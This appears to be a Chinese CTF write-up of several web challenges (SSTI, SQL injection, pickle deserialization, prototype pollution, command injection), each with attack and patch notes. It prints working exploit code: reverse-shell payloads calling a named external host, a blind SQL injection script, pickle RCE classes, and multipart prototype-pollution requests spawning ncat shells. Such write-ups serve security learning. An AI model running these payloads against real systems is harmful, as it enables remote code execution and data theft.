被我们web队组会狠狠push了...但是看了下这个研究生赛的题目,难度还是不高的,还不至于队里佬们打实时比赛我看着都费劲那种.....???
Constellation_query
源码:
from flask import Flask, request, render_template,render_template_string from datetime import datetime app = Flask(__name__) def find_constellation(month,day): if (month == 1 and day >= 20) or (month == 2 and day <= 18): return "水瓶座" elif (month == 2 and day >= 19) or (month == 3 and day <= 20): return "双鱼座" elif (month == 3 and day >= 21) or (month == 4 and day <= 19): return "白羊座" elif (month == 4 and day >= 20) or (month == 5 and day <= 20): return "金牛座" elif (month == 5 and day >= 21) or (month == 6 and day <= 20): return "双子座" elif (month == 6 and day >= 21) or (month == 7 and day <= 22): return "巨蟹座" elif (month == 7 and day >= 23) or (month == 8 and day <= 22): return "狮子座" elif (month == 8 and day >= 23) or (month == 9 and day <= 22): return "处女座" elif (month == 9 and day >= 23) or (month == 10 and day <= 22): return "天秤座" elif (month == 10 and day >= 23) or (month == 11 and day <= 21): return "天蝎座" elif (month == 11 and day >= 22) or (month == 12 and day <= 21): return "射手座" elif (month == 12 and day >= 22) or (month == 1 and day <= 19): return "摩羯座" else: return "无效的日期" def blacklist(day): blacklists = ["{{","print","cat","flag","nc","bash","sh","curl"] for keyword in blacklists: if keyword in day: return True return False @app.route("/", methods=["GET", "POST"]) def index(): if request.method == "POST": try: month = request.form["month"] day = request.form["day"] constellation = find_constellation(int(month), int(day)) except ValueError: constellation = "无效的日期" else: month = "xx" day = "xx" constellation = None html = """ <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>星座查询</title> <style> body { background-image: url("/static/1.jpg"); /* 背景图片路径 */ background-size: cover; background-repeat: no-repeat; font-family: Arial, sans-serif; text-align: center; color: #fff; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; } #container { background-color: rgba(0, 0, 0, 0.5); padding: 20px; border-radius: 10px; width: 400px; } h1 { font-size: 24px; } form { display: flex; flex-direction: column; align-items: center; } label { margin-top: 10px; } input[type="text"] { width: 100px; /* 调整输入框的宽度 */ padding: 5px; border: 1px solid #ccc; border-radius: 5px; } input[type="submit"] { margin-top: 10px; padding: 10px 20px; background-color: #007bff; color: #fff; border: none; border-radius: 5px; cursor: pointer; } </style> </head> <body> <div id="container"> <h1>星座查询</h1> <form method="POST"> <label for="month">请输入出生月份:</label> <input type="text" id="month" name="month" required> <br> <label for="day">请输入出生日期:</label> <input type="text" id="day" name="day" required> <br> <input type="submit" value="查询"> </form> <p>%s月%s日出生 查询结果为%s</p> </div> </body> </html> """ dayargs = blacklist(day) if dayargs == True: return "检测到危险关键词,已被WAF拦截!" try: return render_template_string(html % (int(month),day,constellation)) except ValueError: month = 0 day = 0 return render_template_string(html % (month, day, constellation)) if __name__ == "__main__": app.run(debug=False)
attack
比较简单的SSTI盲注,因为ban掉了{{和print,所以回显这条路就难走了,直接用if模块利用request反弹shell就可以了:
因为ban掉了bash和sh等等,而且有个坑的点,用application的时候里面含了cat字母,所以也要字符串拼接,payload:
{% if request["applica"+"tion"].__globals__.__builtins__.__import__("os").system("n"+"c"+" -e /bin/bas"+"h server.natappfree.cc 33391") %}114514{% endif %}



或者bash弹:
{% if request["applica"+"tion"].__globals__.__builtins__.__import__("os").system("bas"+"h"+" -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9zZXJ2ZXIubmF0YXBwZnJlZS5jYy8zMzM5MSAwPiYx}|{base64,-d}|"+"{bas"+"h,"+"-i}'") %}114514{% endif %}

patch
因为render_template_string函数在渲染模板的时候使用了%s来动态的替换字符串,在渲染的时候会把 {undefined{**}} 包裹的内容当做变量解析替换,所以我们可以直接把render_template_string方法改成render_template方法,这样就不会出现SSTI的问题了。
include_shell
attack
我用phpstudy快速起了一个环境,又是登录注册这种,看login.php源码发现SQL注入漏洞:

因为这里的waf方法是将黑名单内容替换为空,所以很容易想到双写绕过。
本来想直接1' oorr 1=1#就进去,但是因为我是本地搭的,mysql也没挂数据进去,所以一直报错,后来看到了databases.php,这里懒得再改了,而且估计当时比赛直接登陆进去也没啥用。
我猜应该是把数据库里的东西全注出来看东西的。
接下来是看注入后能干什么,注入成功后获得admin权限跳转到admin目录下的admin.html,看了下源码就几个看成绩的跳转链。
后面继续搜源码,发现有个检查,在load_page.php:

而且下面有个page参数可以直接文件包含,php伪协议filter直接读了。
但是前提也不知道flag的位置,其他源码就是很正常的增删查改之类的操作,猜测就是注入的时候能找到什么信息吧,不然就是直接文件包含出了。
盲注脚本(这里偷个懒,用以前做题的时间盲注脚本CV过来随便改了改,有点小长):
import requests from urllib.parse import quote base_url = "" headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"} def get_database_length(): global base_url, headers length = 1 while (1): id = "1/**/aandnd/**/if(length(databbasease())/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" url = base_url try: requests.post(url, data={"username": "admin", "password": quote(id)},headers=headers, timeout=1).text #很重要,因为id中有许多特殊字符,比如#,需要进行url编码 except Exception: print("database length", length, "failed!") length+=1 else: print("database length", length, "success") print("payload:", id) break print("数据库名的长度为", length) return length def get_database(database_length): global base_url, headers database = "" for i in range(1, database_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/aandnd/**/if(aasciiscii(substr(databbasease(),/**/" + str(i) + ",/**/1))/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id_equal)}, headers=headers, timeout=1).text except Exception: id_bigger = "1/**/and/**/if(aasciiscii(substr(databbasease(),/**/" + str(i) + ",/**/1))/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id_bigger)}, headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: database += chr(ascii) print ("目前已知数据库名", database) break print("数据库名为", database) return database def get_table_num(database): global base_url, headers num = 1 while (1): id = "1/**/aandnd/**/if((sselectelect/**/count(ttableable_name)/**/ffromrom/**/infoorrmation_schema.ttableables/**/where/**/ttableable_schema/**/like/**/'" + database + "')/**/like/**/" + str(num) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id)}, headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据库中有", num, "个表") break return num def get_table_length(index, database): global base_url, headers length = 1 while (1): id = "1/**/aandnd/**/if((sselectelect/**/length(ttableable_name)/**/ffromrom/**/infoorrmation_schema.tables/**/where/**/ttableable_schema/**/like/**/'" + database + "'/**/limit/**/" + str(index) + ",/**/1)/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" try: requests.get(base_url, data={"username": "admin", "password": quote(id)}, headers=headers, timeout=1).text except Exception: print("table length", length, "failed!") length+=1 else: print("table length", length, "success") print("payload:", id) break print("数据表名的长度为", length) return length def get_table(index, table_length, database): global base_url, headers table = "" for i in range(1, table_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/aandnd/**/if((sselectelect/**/aasciiscii(substr(ttableable_name,/**/" + str(i) + ",/**/1))/**/ffromrom/**/infoorrmation_schema.ttableables/**/where/**/ttableable_schema/**/like/**/'" + database + "'/**/limit/**/" + str(index) + ",1)/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: response = requests.post(base_url, data={"username": "admin", "password": quote(id_equal)}, headers=headers, timeout=1).text except Exception: id_bigger = "1/**/aandnd/**/if((sselectelect/**/aasciiscii(substr(ttableable_name,/**/" + str(i) + ",/**/1))/**/ffromrom/**/infoorrmation_schema.ttableables/**/where/**/ttableable_schema/**/like/**/'" + database + "'/**/limit/**/" + str(index) + ",1)/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: response = requests.post(base_url, data={"username": "admin", "password": quote(id_bigger)}, headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: table += chr(ascii) print ("目前已知数据库名", table) break print("数据表名为", table) return table def get_column_num(table): global base_url, headers num = 1 while (1): id = "1/**/aandnd/**/if((sselectelect/**/count(column_name)/**/ffromrom/**/infoorrmation_schema.columns/**/where/**/ttableable_name/**/like/**/'" + table + "')/**/like/**/" + str(num) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id)}, headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据表", table, "中有", num, "个字段") break return num def get_column_length(index, table): global base_url, headers length = 1 while (1): id = "1/**/aandnd/**/if((sselectelect/**/length(column_name)/**/ffromrom/**/infoorrmation_schema.columns/**/where/**/ttableable_name/**/like/**/'" + table + "'/**/limit/**/" + str(index) + ",/**/1)/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id)}, headers=headers, timeout=1).text except Exception: print("column length", length, "failed!") length+=1 else: print("column length", length, "success") print("payload:", id) break print("数据表", table, "第", index, "个字段的长度为", length) return length def get_column(index, column_length, table): global base_url, headers column = "" for i in range(1, column_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/aandnd/**/if((sselectelect/**/aasciiscii(substr(column_name,/**/" + str(i) + ",/**/1))/**/ffromrom/**/infoorrmation_schema.columns/**/where/**/ttableable_name/**/like/**/'" + table + "'/**/limit/**/" + str(index) + ",1)/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id_equal)}, headers=headers, timeout=1).text except Exception: id_bigger = "1/**/aandnd/**/if((sselectelect/**/aasciiscii(substr(column_name,/**/" + str(i) + ",/**/1))/**/ffromrom/**/infoorrmation_schema.columns/**/where/**/ttableable_name/**/like/**/'" + table + "'/**/limit/**/" + str(index) + ",1)/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id_bigger)}, headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: column += chr(ascii) print ("目前已知字段为", column) break print("数据表", table, "第", index, "个字段名为", column) return column def get_flag_num(column, table): global base_url, headers num = 1 while (1): id = "1/**/aandnd/**/if((sselectelect/**/count(" + column + ")/**/ffromrom/**/" + table + ")/**/like/**/" + str(num) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id)}, headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据表", table, "中有", num, "行数据") break return num def get_flag_length(index, column, table): global base_url, headers length = 1 while (1): id = "1/**/aandnd/**/if((sselectelect/**/length(" + column + ")/**/ffromrom/**/" + table + "/**/limit/**/" + str(index) + ",/**/1)/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id)}, headers=headers, timeout=1).text except Exception: print("flag length", length, "failed!") length+=1 else: print("flag length", length, "success") print("payload:", id) break print("数据表", table, "第", index, "行数据的长度为", length) return length def get_flag(index, flag_length, column, table): global base_url, headers flag = "" for i in range(1, flag_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/aandnd/**/if((sselectelect/**/aasciiscii(substr(" + column + ",/**/" + str(i) + ",/**/1))/**/ffromrom/**/" + table + "/**/limit/**/" + str(index) + ",1)/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id_equal)}, headers=headers, timeout=1).text except Exception: id_bigger = "1/**/aandnd/**/if((sselectelect/**/aasciiscii(substr(" + column + ",/**/" + str(i) + ",/**/1))/**/ffromrom/**/" + table + "/**/limit/**/" + str(index) + ",1)/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.post(base_url, data={"username": "admin", "password": quote(id_bigger)}, headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: flag += chr(ascii) print ("目前已知flag为", flag) break print("数据表", table, "第", index, "行数据为", flag) return flag if __name__ == "__main__": print("---------------------") print("开始获取数据库名长度") database_length = get_database_length() print("---------------------") print("开始获取数据库名") database = get_database(database_length) print("---------------------") print("开始获取数据表的个数") table_num = get_table_num(database) tables = [] print("---------------------") for i in range(0, table_num): print("开始获取第", i + 1, "个数据表的名称的长度") table_length = get_table_length(i, database) print("---------------------") print("开始获取第", i + 1, "个数据表的名称") table = get_table(i, table_length, database) tables.append(table) while(1): #在这个循环中可以进入所有的数据表一探究竟 print("---------------------") print("现在得到了以下数据表", tables) table = input("请在这些数据表中选择一个目标: ") while( table not in tables ): print("你输入有误") table = input("请重新选择一个目标") print("---------------------") print("选择成功,开始获取数据表", table, "的字段数量") column_num = get_column_num(table) columns = [] print("---------------------") for i in range(0, column_num): print("开始获取数据表", table, "第", i + 1, "个字段名称的长度") column_length = get_column_length(i, table) print("---------------------") print("开始获取数据表", table, "第", i + 1, "个字段的名称") column = get_column(i, column_length, table) columns.append(column) while(1): #在这个循环中可以获取当前选择数据表的所有字段记录 print("---------------------") print("现在得到了数据表", table, "中的以下字段", columns) column = input("请在这些字段中选择一个目标: ") while( column not in columns ): print("你输入有误") column = input("请重新选择一个目标") print("---------------------") print("选择成功,开始获取数据表", table, "的记录数量") flag_num = get_flag_num(column, table) flags = [] print("---------------------") for i in range(0, flag_num): print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的长度") flag_length = get_flag_length(i, column, table) print("---------------------") print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的内容") flag = get_flag(i, flag_length, column, table) flags.append(flag) print("---------------------") print("现在得到了数据表", table, "中", column, "字段中的以下记录", flags) quit = input("继续切换字段吗?(y/n)") if (quit == 'n' or quit == 'N'): break else: continue quit = input("继续切换数据表名吗?(y/n)") if (quit == 'n' or quit == 'N'): break else: continue print("bye~")
我们队的web文档上也贴了个wp,思路都差不多:
import requests url = "http://192.168.18.28/login.php" password = "admin' oorr asasciicii(substr((selselectect passwoorrd frfromom user WHERE username = 'admin'),{id},1))={ch}-- " flag = "" for id in range(1, 32): for ch in range(127, 1, -1): # print(ch) res = requests.post(url, data={"username": "admin", "password": password.format(id=id, ch=ch)}) if "admin.html" in res.text: flag = flag + chr(ch) print(flag)
直接用工具php_filter_chain_generator开造:

patch
肯定首先要解决双写就能黑进去的低级问题,这里应该把代码逻辑里替换黑名单内容为空改为直接退出比较好,或者直接hacker!!!Get out!
其次这里的黑名单数量还不够,还有漏网之鱼,把那一堆都可能sql注入的敏感词全写进blacklist就会好很多。
或者直接改成参数化语句,使用参数而不是将用户输入变量嵌入到SQL语句中,这样可以杜绝大部分的SQL注入攻击。
然后是文件包含那里,也需要修改一下,贴文档里的wp写的很妙,过滤 ./ 就挺有效的。
read_article
import base64 from flask import Flask, render_template, request import pickle app = Flask(__name__) @app.route("/shell01") def attack(): data = request.args.get('data') decoded_data = base64.b64decode(data.encode('utf-8')) p = pickle.loads(decoded_data) return render_template('form.html', res=p) @app.route('/') def index(): return render_template('index.html') # 创建路由,用于显示文章内容 @app.route('/article') def article(): file_name = request.args.get('article_id') if "f" in file_name: return "what do you want?" # 拼接文章文件的路径 file_path = f'articles/{file_name}' # 假设文章存储在名为 'articles' 的文件夹中 try: # 尝试打开文件并读取内容 with open(file_path, 'r', encoding='utf-8') as file: content = file.read() return render_template('article.html', content=content) except FileNotFoundError: return "文章不存在" if __name__ == '__main__': app.run(debug=False)
看了下,看起来/article路由有个文件读取漏洞,但是f被ban了。
attack
但是很容易看到一个很经典的pickle反序列化,直接打/shell01路由:
import pickle import os from base64 import b64encode import requests class payload(): def __init__(self, RCE_payload): self.RCE_payload = RCE_payload def __reduce__(self): return (exec,("__import__('os').popen('%s').read()" % self.RCE_payload,)) params = {"data":b64encode(pickletools.optimize(pickle.dumps(payload()))).decode()} res = requests.get(url="http://172.18.0.2/shell01", params=params) print(res.text) #如果能出网,也可以反弹shell # def __reduce__(self): # a = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("vps",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'""" # return (os.system,(a,))
原来做题时遇到过也可以手搓操作码,但是我用的也不熟,就不献丑了wwwwww.......
队里Octane师傅的exp,确实很nice和优雅:
import pickle, pickletools from base64 import b64encode import requests class payload: def __init__(self, rce:str): self.rce = rce def __reduce__(self): return (eval,("__import__('os').popen('%s').read()" % self.rce,)) attack = lambda x,y: requests.request("GET", x, params={"data":b64encode(pickletools.optimize(pickle.dumps(payload(y)))).decode()}).text if __name__ == "__main__": while 1: print(attack("http://172.18.0.2/shell01", input())) # 优雅
patch
直接删了pickle或者pickle.loads()就行了吧应该,不能反序列化就没有这个漏洞了。
而/ariticle的目录遍历那里可以用白名单的形式校验,也可以直接把 …/ 、 …\ 、 ./ 等跳转路径给ban掉,也可以直接normpath。
ezgo
就一个main.go文件,使用gin搭的,打开看看:
package main import ( "bufio" "fmt" "github.com/gin-gonic/gin" "github.com/google/uuid" "gorm.io/driver/sqlite" "gorm.io/gorm" "net/http" "os/exec" ) type User struct { gorm.Model Id int `gorm:"primaryKey"` UserName string Password string Token string } var db *gorm.DB func main() { r := gin.Default() CollectRouters(r) panic(r.Run(":8088")) } func init() { db, _ = gorm.Open(sqlite.Open("gorm.db"), &gorm.Config{}) db.AutoMigrate(&User{}) } func CollectRouters(router *gin.Engine) { router.POST("register", register) router.POST("login", login) router.POST("client", sqlClient) } func register(c *gin.Context) { username := c.PostForm("username") password := c.PostForm("password") user := &User{} db.Where("user_name", username).First(user) if user.UserName == username { c.JSON(http.StatusInternalServerError, gin.H{"msg": "用户名已被注册"}) return } token := randomUUID() db.Create(&User{ UserName: username, Password: password, Token: token, }) c.JSON(http.StatusOK, gin.H{"msg": "注册成功", "token": token}) } func login(c *gin.Context) { username := c.PostForm("username") password := c.PostForm("password") token := c.PostForm("token") user := &User{} err := db.Where(&User{UserName: username, Password: password, Token: token}).First(&user).Error if err != nil { c.JSON(http.StatusInternalServerError, gin.H{"msg": "登录失败"}) return } c.JSON(http.StatusOK, gin.H{"msg": "登录成功", "user": user}) } type ClientBody struct { Token string `json:"token"` Sql []string `json:"sql"` } func sqlClient(c *gin.Context) { clientBody := ClientBody{} c.BindJSON(&clientBody) user := &User{} db.Where("user_name = ?", "admin").First(user) result := "" if clientBody.Token == user.Token { println("success") cmd := exec.Command("sqlite3") stdin, err := cmd.StdinPipe() if err != nil { fmt.Println(err) return } stdout, err := cmd.StdoutPipe() if err != nil { fmt.Println(err) return } stderr, err := cmd.StderrPipe() if err != nil { fmt.Println(err) return } err = cmd.Start() if err != nil { fmt.Println(err) return } go func() { scanner := bufio.NewScanner(stdout) for scanner.Scan() { fmt.Println(scanner.Text()) } }() go func() { scanner := bufio.NewScanner(stderr) for scanner.Scan() { fmt.Println(scanner.Text()) result += scanner.Text() } }() for _, sql := range clientBody.Sql { fmt.Fprintln(stdin, sql) } err = cmd.Wait() if err != nil { fmt.Println(err) return } } c.JSON(http.StatusOK, gin.H{"msg": "交互成功", "token": clientBody.Token, "result": result}) } func randomUUID() string { u4 := uuid.New() return u4.String() }
好像是个SQLite问题。
imgupl0ad
查看merge.js:
const merge = (target, source) => { for (let key in source) { if (key == "__proto__") { throw new Error('Param invalid') } if (key in source && key in target) { merge(target[key], source[key]) } else { target[key] = source[key] } } } module.exports = merge;
那就是js原型链污染,虽然把__proto__给ban掉了,但是还可以用construct.prototype。
接下来是寻找哪里可以污染,在app.js的/rm路由发现execSync函数:

那我们污染里面的cmd命令就可以RCE了。
attack
先看到execSync函数这里有个require:

我们可以添加一个NODE_OPTIONS让程序能够调用cmdline,然后将RCE的payload放在cmdline的参数中,在调用child_process时让payload同时运行。
{ "constructor": { "prototype": { "NODE_OPTIONS": "--require /proc/self/cmdline", "argv0": "console.log(require('child_process').execSync('{RCE_payload}').toString())//", "shell": "/proc/self/exe" } } }
参考:Prototype Pollution to RCE - HackTricks
但是没有JSON.parse这种东西,所以传参传json应该走不通。
看了下请求是form-data的形式,那我们应该是post先随便upload一个文件,
然后传文件,文件名为constructor[prototype][NODE_OPTIONS],内容为
--require /proc/self/cmdline
再传文件,文件名为constructor[prototype][argv0],内容为
console.log(require('child_process').execSync('{RCE_payload}').toString())//
最后传一个constructor[prototype][shell],内容为
/proc/self/exe
再看看Octane师傅的反弹shell思路,清晰易懂:
POST http://172.18.0.2/upload HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZ4hd0iiltw3Pf3I4
------WebKitFormBoundaryZ4hd0iiltw3Pf3I4
Content-Disposition: form-data; name="image"; filename="octane.txt"
Content-Type: text/plain
aaaaaaaaaaaaaaaaaaaaa
------WebKitFormBoundaryZ4hd0iiltw3Pf3I4
Content-Disposition: form-data; name="constructor[prototype][NODE_OPTIONS]"
--require /proc/self/cmdline
------WebKitFormBoundaryZ4hd0iiltw3Pf3I4
Content-Disposition: form-data; name="constructor[prototype][argv0]"
console.log(require('child_process').execSync('apt update;apt install -y ncat;ncat -e /bin/bash 172.18.0.1 8000').toString())//
------WebKitFormBoundaryZ4hd0iiltw3Pf3I4
Content-Disposition: form-data; name="constructor[prototype][shell]"
/proc/self/exe
------WebKitFormBoundaryZ4hd0iiltw3Pf3I4--
然后访问一下/rm就可以了。
patch
直接preg_match("proto")把这个关键词给ban掉就可以了。也可以Object.freeze冻结掉Object.prototype,也可以Object.create(null):


参考:Javascript原型链攻击与防御 - FreeBuf网络安全行业门户
Oddly_Sordid_Command
还是go语言,最大的一个附件,无论挂不挂梯子在我们文档上我都半天下载不下来....
其他的文件没有什么可看的,在figlet.go里面找到关键RCE漏洞:
func Figlet(ctx flamego.Context) string { if ctx.RemoteAddr() != "127.0.0.1" { return "You are not allowed to access this page" } str := ctx.Query("str") if !Waf(str) { str = "Give up" } cmd, _ := exec.Command("sh", "-c", "figlet "+str).Output() println(string(cmd)) return string(cmd) } func Waf(str string) bool { blacklist := []string{"&", ">", "<", "'", "+", "`", "'", "\"", "(", ")", "[", "]", "*", "\\", "fffff111114g", "cat", "tac", "cd", "ls", "echo", "dir"} for _, v := range blacklist { if strings.Contains(str, v) { return false } } return true }
attack
开头一个XFF改127.0.0.1就能绕过了,然后看到waf里面ban掉了很多东西,但是还是有很多漏网之鱼,还有个fffff111114g,简直此地无银三百两。
用分号%3b把前后命令隔开就能注入了。
payload:
先X-Forwarded-For: 127.0.0.1,然后get传参:
//直接读
/figlet?str=abc%3btail+/fffff111114?
/figlet?str=abc%3bhead+/fffff111114?
//bash反弹shell
/figlet?str=abc%3bbash+-c+'{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9zZXJ2ZXIubmF0YXBwZnJlZS5jYy8zMzM5MSAwPiYx}|{base64,-d}|+{bash,-i}'
//nc反弹shell
/figlet?str=a%3bnc+-e+/bin/bash+vps+port
patch
可以在黑名单里面ban彻底一点,把那些奇技淫巧统统ban掉。
RemoteAddr那里确实想不到什么好的办法来规避XFF,等到以后多学点计网知识再想想吧(心虚)......